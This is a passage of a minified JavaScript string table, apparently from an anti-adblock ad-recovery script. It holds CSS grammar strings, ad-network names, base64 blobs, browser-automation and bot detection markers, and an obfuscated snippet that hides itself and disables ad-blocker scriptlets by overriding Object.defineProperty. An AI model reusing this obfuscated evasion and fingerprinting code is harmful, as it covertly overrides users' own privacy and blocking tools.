expected","banner_ad","label","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","gazetaprawna.pl","getOwnPropertyNames","gpt-ima","for","content-box|padding-box|border-box","mustIncludeStrings","recovery_loaded_time","shift","[auto|<length-percentage>]{1,2}","Date.now is not a number","phantomjs","__proto__","<'border-bottom-right-radius'>","as_didomi_cmp_id"," is not a constructor or null","data-src","errArgs","/cou/iframe","base","ing","parseWithFallback","3rd-party xhr unexpected response","boundingClientRect",'link[rel="icon"]',"*[id]","consumeUntilSemicolonIncluded","width-equal-or-greater-than","toLog","mozInnerScreenX","padStart","<boolean-expr[","path","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","SupportsDeclaration","normal|spell-out||digits||[literal-punctuation|no-punctuation]","insertAdjacentHTML","onerror"," undefined","cookie","inventory","cachedAt","Expected ","lastIndexOf","none|path( <string> )","iframe msg err: ","substringToPos","consumeUntilBalanceEnd","cmd","toArray","adshield-native","body > div > span","Terminate - not allowed running in iframe","<compound-selector> [<combinator>? <compound-selector>]*","createObjectURL","bidder","disallowEmpty","add|subtract|intersect|exclude","&height=","<style-condition>|<style-feature>","Neither `enter` nor `leave` walker handler is set or both aren't a function","minViewportWidth","initLogUploadHandler","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","[<family-name>|<generic-family>]#","cWJ1dw==","Yml4cXJod245emptNTRvMTJmZTBz","<'grid-row-gap'> <'grid-column-gap'>?","flow|flow-root|table|flex|grid|ruby","[<length-percentage>|auto]{1,2}|cover|contain","Y29rcQ==","prevUntil","CanvasCaptureMediaStream","lvmin","__lastWatirConfirm","<font-stretch-absolute>",", y: ","joinAdInterestGroup","document.documentElement is undefined","calc(","create","__phantomas","Element_id","PseudoClassSelector","asin( <calc-sum> )","naver","onError","_last","[<age>? <gender> <integer>?]","<'margin-bottom'>","normal|break-all|keep-all|break-word|auto-phrase","rawMessage","Wrong value `","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","property","domAutomation","Parse error: ",", Expires in: ","isNaN","error","<length>{1,2}","tel:","tan( <calc-sum> )","Unknown feature ","boolean","` in `","20030107","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","none|auto","visible|hidden","adshield","first","floor","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","HEAD","https://fb.html-load.com","permissions","encode","auto|none","parseContext","querySelector","reduce","() => version","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","element","&error=","<'flex-direction'>||<'flex-wrap'>",'meta[http-equiv="Content-Security-Policy"]',"<integer>|auto","call","tunebat.com","side_ad","[discretionary-ligatures|no-discretionary-ligatures]","normal|[<number> <integer>?]","clearTimeout","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","[auto|<length-percentage>]{1,4}","lvi","none|<url>","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","rotateZ( [<angle>|<zero>] )","show|hide","none|blink","this.href='https://paid.outbrain.com/network/redir","7d518f02","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable"," is blocked.","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","tcString","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","consumeUntilExclamationMarkOrSemicolon","onLine","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","aps","getOutOfPage","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","block","data-sdk","anonymous","MediaQueryList","<page-margin-box-type> '{' <declaration-list> '}'","[<layer-name>#|<layer-name>?]","www.whatcar.com","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","WhiteSpace","jkl","<wq-name>|<ns-prefix>? '*'","child","return","none|manual|auto","<'margin-inline-start'>","Google","gpt-funke","offsetAndType","umogames.com","<'margin'>","none|element|auto",", height: ","exportSnapshot","GeneralEnclosed","evaluate","replaceState","Invalid reserved state: ","getPrototypeOf","Identifier is expected","consumeUntilLeftCurlyBracketOrSemicolon","layer","3rd-party xhr error","term","[recovery] __tcfapi removeEventListener","translate3d( <length-percentage> , <length-percentage> , <length> )","Percentage","<ns-prefix>? <ident-token>","/favicon.png?","padding-top","/negotiate/v4/fetch?passcode=","!self","timeout","data:","applyTo","none|chained","N/A","none|<filter-function-list>","insertImpl","data-bypass-check-","wrap|none","updateAdInterestGroups","<'inset-block-end'>","kind","cfdc6c77","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","reserved2Output","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","':' [before|after|first-line|first-letter]","Element_removeAttribute","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","https://qa.ad-shield.io","writeln","ident-token","ChromeDriverw","https://c.html-load.com","Blob","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","pubstack","ms, heartbeat timeout to ","auto|all|none","getTokenStart","Class extends value ","<symbol>+","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","findDeclarationValueFragments","[<line-names>|<name-repeat>]+","notifications","unhandled exception - ","most-width|most-height|most-block-size|most-inline-size","edge","<mf-plain>|<mf-boolean>|<mf-range>","isAdblockUser","\n   value: ","<simple-selector>#","adms","enums","sdk_version","<single-transition>#","nonzero|evenodd","center|start|end|flex-start|flex-end","function","<number>|<dimension>|<ident>|<ratio>",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","abTest","mimeTypesConsistent","lazyload","previousElementSibling","gpt-highfivve","matrix( <number>#{6} )","<'margin-block-end'>","[object Reflect]","startColumn","ZGdnbg==","sectionChange","productSub","<mf-name>",'"inventories"',"<relative-real-selector>#","single|multiple","cqw","opts","responseType","<ident>|<function-token> <any-value> )","none|strict|content|[[size||inline-size]||layout||style||paint]","Brackets","/filter-fingerprint","ac-","positionRule","jump-start|jump-end|jump-none|jump-both|start|end","light|dark|<integer [0,∞]>","removeAttribute","dvmin","<declaration-value>?","SYN","configIndex","drag|no-drag","auto|loose|normal|strict|anywhere","<'margin-block'>","Destroying blocked slots : ","setInterval","event","gpt-rubicon","FIRST_ORDERED_NODE_TYPE","action","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","infinite|<number>","HTMLFormElement","dataset","gpt-nextmillenium","none|mandatory|proximity","top|bottom|block-start|block-end|inline-start|inline-end","navigator.connection.rtt is undefined","Blocked prebid request for ","<length> <length>?","auto|never|always","exec","lastScrollY","normal|<feature-tag-value>#","done","Chrome/","OWptYW53eXF4MHM1NHp1dG82aA==","<number-percentage>{1,4} fill?","3rd-party fetch error: ","nearest-neighbor|bicubic","domain switch: ignore","def","auto|wrap|nowrap","low","intervalId","none|railed","<length>||<color>","Generic","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","<counter-style-name>|symbols( )","defineProperties","adshieldAvgRTT","size","ContentWindow not found","isValidPosition","handlers","comment-token","text_ad","AV1 codec is not supported. Video negotiation will be suppressed.","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","traffective","auto|always|avoid|left|right|recto|verso","components","DOMTokenList","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","port2","[full-width|proportional-width]","Unknown field `","__fpjs_d_m","auto|[over|under]&&[right|left]?","Css",".umogames.com","opt/","combinator","clamp( <calc-sum>#{3} )","__uspapiLocator","MSG_SYN_URG","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","RegExp","pbjs","resource","event_sample_ratio","heartbeat","child_last","duration","ad-unit","getElementsByTagName","<'height'>","parseFloat","/negotiate/v2/image?width=","gpt-adshield","version","number-token","comma-token","appendScriptElementAsync","srcset","<'margin-right'>","webgl","cover|contain|entry|exit|entry-crossing|exit-crossing","at-keyword-token","lvb","find","nextCharCode","createItem","<forgiving-selector-list>","marker-start","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","limit_memory_filter","insertRules","can't access user-agent","Window_requestIdleCallback","x: ","localeCompare","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","<counter-style>|<string>|none","/negotiate/v4/iframe?passcode=","gpt-tdn","N3k6eDIxOF1VI05DfW5XYU1Te0w=","frameScript","<number>|left|center|right|leftwards|rightwards","MSG_ACK","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","Counter","message","AdShield API","slice|clone","httpEquiv","unprotect","IVT detection failed","revert-layer","inset?&&<length>{2,4}&&<color>?","requestIdleCallback not exists","<unknown>","[contain|none|auto]{1,2}","Promise","remove","<bg-image>#","skip-node","<length-percentage>|closest-side|farthest-side","FeatureFunction","flip-block||flip-inline||flip-start","url( <string> <url-modifier>* )|<url-token>","none|<length-percentage> [<length-percentage> <length>?]?","Semicolon or block is expected","contains","isElementVisibilityHidden","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","catch","tokenize","auto|start|end|left|right|center|justify","#as_domain","[none|<keyframes-name>]#","auto|<length-percentage>","Navigator","<'min-inline-size'>","SharedWorker","widthEval","edg/","ric","innerWidth","run","<urange>#","botd timeout","findWsEnd","original","dable","start|center|space-between|space-around","reserved1Input","none|capitalize|uppercase|lowercase|full-width|full-size-kana","Type of node should be an Object","getStorageUpdates","parseRulePrelude","replace|add|accumulate","]-token","__selenium_unwrapped","recovery","adshield-api",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"country","border-box|padding-box|content-box","<family-name>#","lastUrl","android","height-equal-or-less-than","auto|<integer>{1,3}","parent","<integer>","element-selector","[[<integer>|infinite]{2}]#|auto","addConnectionHandler","getWindowId","<transform-function>+","port1","auto|touch","gptDisabled","isLoaded","gpt-geniee","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","<ident-token>|<function-token> <any-value>? )","Window_setTimeout","auto|<color>","<'right'>","HTMLStyleElement","removed","beforeunload","inventory_id","normal|auto|<position>","initial","intersectionRatio","/negotiate/v4/video?width=","_sourceRoot","confirm","reserved1","[AdBlockDetector] page unloaded while checking acceptable ads target ","scroll|fixed|local","then","default|menu|tooltip|sheet|none","[historical-ligatures|no-historical-ligatures]","<'opacity'>","isVisibleContent","onclick","matrix3d( <number>#{16} )","readSequence","edl","normal|reverse|inherit","pub_300x250","getTargeting","<\/script>","normal|[<string> <number>]#","runImpl","normal|sub|super","test","Date.now","flags","none|<single-transition-property>#","elapsed_time_ms","<'inset'>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl",'<a href="',"none|always|column|page|spread","<number>|<percentage>|none","url-matched","space-between|space-around|space-evenly|stretch","adshield-loaded","self","sourceContentFor","Intl","normal|italic|oblique <angle>{0,2}","__webdriver_evaluate","Operator","width not removed","dvw","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","Node_appendChild","shardingIndex","navigator.webdriver is undefined","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","normal|compact","as-empty-bidder","start","parentElement","admiral","gpt-ima-adshield",".gamezop.com","scheme","state","lvmax","title","pubkey","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","decodeURI","__webdriverFunc","Boolean","male|female|neutral","generatedLine","[[auto|<length-percentage>]{1,2}]#","inventories_key","<percentage>","frameElement","cache_isbot","prebid","scrollY","repeat","Terminate - IVT blocked","gpt_disabled_by_missing_tcf","dispatchEvent","compareByOriginalPositionsNoSource","webdriverio","wrapper","rlh","<'border-top-style'>","Element_classList","margin-left","':' <ident-token>|':' <function-token> <any-value> ')'","mousemove","/negotiate/script-set-value","html","sort","__$webdriverAsyncExecutor","includes","permission","butt|round|square","open","recover_cmp_active","<'padding-left'>{1,2}","bhg.com","<length>|<percentage>","applySourceMap","navigator.permissions.query is not a function","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","appVersion","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","hashchange","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","[block|inline|x|y]#","addAtrule_","from-image|<angle>|[<angle>? flip]","circle|ellipse","` should contain a prelude","mod( <calc-sum> , <calc-sum> )","<declaration-value>","blocked_filters","filterExpression","dark","safari","generated","\n  syntax: ","response","a3luYg==","Blocked ","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","close"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","closest","gpt-adapex","[<length>|<percentage>|auto]{1,4}","normal|<try-size>","tag","<family-name>","chained|none","auto|both|start|end|maximum|clear","start|center|end|baseline|stretch","closest-side|closest-corner|farthest-side|farthest-corner|sides","Too many question marks","Firefox/","brightness( <number-percentage> )","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","throw new Error();","right","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","leaveAdInterestGroup","webDriver","mismatchOffset","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","textAd","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","</pre>","[<ident-token>|'*']? '|'","Dimension","<color>&&<color-stop-angle>?",";<\/script></head></html>","rotateY( [<angle>|<zero>] )","url",'Negotiate "',"http://api.dable.io/widgets/","purpose1 consent error","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","class","runAdAuction","use","throw","auto|avoid","auto|none|text|all","gpt-minutemedia","protect","_file","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","random","tokenEnd","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","cooktoria.com","Destroying interstitial slots : ","gpt_requested_time","calledSelenium","<font-weight-absolute>|bolder|lighter","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","<html></html>","aXJycg==","monitoring",'"<", ">", "=" or ")"',"<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>"," cmp...","Favicon loading failed. Media negotiations will be suppressed.","botKind","else","` structure definition","translateZ( <length> )","sqrt( <calc-sum> )","jsHeapSizeLimit",". Phase: ","<line-width>","setSourceContent","Url or Function is expected","HTMLImageElement","cef","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","is_blocking_acceptable_ads","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","timesofindia.indiatimes.com","max","readystatechange","safari/firefox src fetch error","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","lookupOffset","__sa_","isSafari","__fxdriver_evaluate","<length>|<percentage>|auto","/prebid.js","[recoverTcfCMP] inserting ","match","repeat|no-repeat|space|round","matcher","feature",", scrollX: ","spawn","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]",".start","Layer","<single-animation-play-state>#"," not an object","CDC","<'align-self'> <'justify-self'>?","regexp-test","gpt_disabled","getComputedStyle","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","flatMap","ACK_VISIBLE","before","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","clip-path","DOMParser","https://static.criteo.net/js/ld/publishertag.prebid.js","languages","Iframe got ready in ","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","fromSourceMap","location","opacity","failed","MSG_ACK_INVISIBLE","[alternate||[over|under]]|inter-character","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","visible|hidden|clip|scroll|auto","matchType","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","eventName","replace","filename","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","'.' <ident-token>","coupang",".setTargetingForGPTAsync","tail","<'align-items'> <'justify-items'>?","webkitPersistentStorage","AtruleDescriptor","cnlwYQ==","<'margin-left'>{1,2}","responseXML","parentNode","ad_unit_path","iframe load error: ","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","onreadystatechange",".getAdserverTargeting","childElementCount","Plus sign","Token"," is blocked","AtrulePrelude","[<integer [0,∞]> <absolute-color-base>]#","isCmpBlockedFinally","removeChild","c204ZmtocndhOTR5MGV1cGoybnEx","EventTarget","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","wdioElectron","bottom","element-invisible-selector","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","img_dggnaogcyx5g7dge2a9x2g7yda9d","c3ZtbQ==","[clip|ellipsis|<string>]{1,2}","next","symbol","auto|none|enabled|disabled",'" failed. One or more unexpected results received.',"MatchGraph","tokenType","_blank","content-box|padding-box|border-box|fill-box|stroke-box|view-box","adshieldMaxRTT","inside|outside","[Bot] bot UA detected, ua=","cmpId","protectUrlContext","[<'view-timeline-name'> <'view-timeline-axis'>?]#","<symbol> <symbol>?","finally","__replaced","matched","acos( <calc-sum> )","revert","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","matchAll","/widgets.html",".workers.dev","Element_setAttribute","__lastWatirPrompt","iterator","Object","<supports-condition>","read-only|read-write|read-write-plaintext-only","/negotiate/v4/image?width=","emit","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","removeEventListener","fonts.googleapis.com","return this","[recoverTcfCMP] __tcfloaded_cache set","HTMLCanvasElement.getContext is not a function","btoa","delay","\n  ","parseCustomProperty","disableNativeAds","/health-check","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","[<length>|<percentage>]{1,4}","setPAAPIConfigForGPT","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","WebGLRenderingContext is null","getLocation","Click","Identifier","<number-percentage>{1,4}&&fill?","start|end|center|baseline|stretch","passcode","singleNodeValue","<number [0,∞]> [/ <number [0,∞]>]?","dXl5aw==","URLSearchParams","auto|none|antialiased|subpixel-antialiased","Headers","[<container-name>]? <container-condition>","document.documentElement.getAttributeNames is not a function","sdkVersion","CSSStyleDeclaration.set/get/removeProperty","now","[AdBlockDetector] page unloaded while checking request block. ","mixed|upright|sideways","initMain","assign",".pages.dev","fminer","_self","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","6d29821e","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","walk","auto|<color>{2}","[object Intl]","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","display","last_bfa_at","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","logs-partners.coupang.com","args","repeat|stretch|round","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","useragent","ignoreInvalidMapping","isChannelConnected","dogdrip.net","pluginsArray","Negotiate async ads v4 failed: ","lookupNonWSType","<line-width>{1,4}","immediate","as_session_id","ZndiaA==","window.process is","url-token","phantomas","<keyframe-block>+","<an-plus-b>|even|odd","<repeat-style>#","googletag cmd unshift failed : ","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","href","unsafe|safe","sdk","gpt-adingo","<length-percentage>{1,2}","isParentsDisplayNone","normal|<percentage>","substrToCursor","<number-zero-one>","AddMatchOnce","split","javascript:","/adsid/integrator.js","[auto|reverse]||<angle>","clientWidth","ins",'{"apply-ratio":1,"',"none|<integer>","wrong contentWindow","getRandomValues","blocked","window.as_location","getItem","not <media-in-parens>","as_apply_gdpr","https://fb2.html-load.com",'style="background-color: ',"break-walk","element out of viewable window","XMLHttpRequest.onreadystatechange","_WEBDRIVER_ELEM_CACHE","logicieleducatif.fr","TkduRThhX3kuRmpZTz00dzNdcDc=","decodeId","width","adsinteractive","auto|start|end|center|baseline|stretch","window.top._df.t","Atrule","background-color","max( <calc-sum># )","CSSPrimitiveValue","https://report.ad-shield.cc/","defineProperty","Scope","/analytics?host=","status","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","( <declaration> )","isFailed","[csstree-match] BREAK after 15000 iterations","as_domain","CSSMozDocumentRule","Event","as_backgroundColor","auto|never|always|<absolute-size>|<length>","onmessage","fxios/","], Elapsed: ","nodeType","windowSize","jizsl_","svw","MessageEvent_data","/view","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","num","gpt-enliple","adsbygoogle","error on contentWindow"," > div { justify-content:center; } #","-apple-system|BlinkMacSystemFont","document.head.appendChild, removeChild, childNodes","rcap","all","normal|always","marker-end","checkPropertyName","<url>+","clearOriginJoinedAdInterestGroups","letemsvetemapplem.eu","document.getElementsByTagName","rem","Apple","originalLine","yahoo-mail-v1","<pseudo-element-selector> <pseudo-class-selector>*","windowExternal","padding-bottom","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","none|all|[digits <integer>?]","setTargeting","<box>#","geniee-prebid","tokens","HTMLMediaElement","scroll-position|contents|<custom-ident>","_top","<pseudo-page>+|<ident> <pseudo-page>*","auto|normal|active|inactive|disabled","que","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","Selector is expected","vmin","__isPrebidOnly event listener removed","Range","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","auto|after","deep","https://content-loader.com","cmVzZXJ2ZWQyT3V0cHV0","reduceRight","selected","destroySlots",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',";<\/script>","vendor","<image>|none","poster",", scrollY: ","[<filter-function>|<url>]+","19915907gPCOZJ","51kXnqdP","INVENTORY_FRAME","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","attributionsrc","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","test/view/passed","max-width","100%","contain|none|auto","apply","fill|contain|cover|none|scale-down","Unknown node type `","randomUUID","memory","768522CHEeHc","[from-image||<resolution>]&&snap?","midhudsonnews.com","encodedBodySize","Expected more digits in base 64 VLQ value.","consumeUntilLeftCurlyBracket","&padding=","loc","shouldRemoveByUrl","script_version","inventoryId","<bg-clip>#","[<counter-name> <integer>?]+|none","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","children","SyntaxMatchError","every","larger|smaller","currentScript","findValueFragments","leader( <leader-type> )","<'margin-inline'>","profile.recoverCMP","3rd-party xhr 